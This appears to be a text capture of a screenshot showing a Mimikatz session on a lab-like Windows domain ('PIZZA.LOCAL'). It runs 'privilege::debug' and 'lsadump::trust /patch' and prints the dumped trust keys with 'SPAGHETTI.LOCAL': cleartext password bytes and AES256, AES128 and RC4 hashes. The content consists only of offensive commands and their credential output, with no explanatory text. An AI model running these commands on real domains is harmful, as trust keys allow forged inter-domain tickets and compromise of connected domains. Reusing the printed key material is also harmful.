 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::trust /patch
Current domain: PIZZA.LOCAL (PIZZA / S-1-5-21-1591902766-2347290296-3208094564)
Domain: SPAGHETTI.LOCAL (SPAGHETTI / S-1-5-21-2747586946-719840323-2376372491)
[  In ] PIZZA.LOCAL -> SPAGHETTI.LOCAL
[ Out ] SPAGHETTI.LOCAL -> PIZZA.LOCAL
* 10/4/2024 3:42:50 PM - CLEAR   - 24 00 5f 00 64 00 63 00 2d 00 77 00 40 00 3e 00 4e 00 57 00 71 00 3b 00 37 00 25
00 28 00
* aes256_hmac       9336ac1eaf12ba4c1658953cbde84be4fabaf91d11fa42b8827fd42c0ec1689f
* aes128_hmac       b0352d765174549b2e0d5322b363c8e3
* rc4_hmac_nt       3433486463b1d413fd4855bf1ef18866
[ In-1] PIZZA.LOCAL -> SPAGHETTI.LOCAL
[Out-1] SPAGHETTI.LOCAL -> PIZZA.LOCAL
* 10/4/2024 3:42:50 PM - CLEAR   - 24 00 5f 00 64 00 63 00 2d 00 77 00 40 00 3e 00 4e 00 57 00 71 00 3b 00 37 00 25
00 28 00
* aes256_hmac       9336ac1eaf12ba4c1658953cbde84be4fabaf91d11fa42b8827fd42c0ec1689f
* aes128_hmac       b0352d765174549b2e0d5322b363c8e3
* rc4_hmac_nt       3433486463b1d413fd4855bf1ef18866